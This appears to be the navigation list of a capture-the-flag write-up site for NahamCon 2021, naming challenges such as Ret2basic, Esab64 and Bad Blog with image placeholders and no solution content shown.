- Rules Source Code
- Nahamcon2021
- Veebee

- Echo
- Homeward Bound
- Shoelaces
- Pollex
- Car Keys

- Eighth Circle
- Henpeck
- Ret2basic
- Esab64


- Resourceful
- Chicken Wings

- Andra
- Merch Store



- Bad Blog

- Dice Roll
- Microscopium
- Typewriter
- Eaxy

- Mission

- Bionic

- Meet The Team
- Gus

- Hercules

- Lyra
- Orion

- Leo
- Hydraulic
- Banking On It
- Internal
- Degrade




- Centaurus
Solution
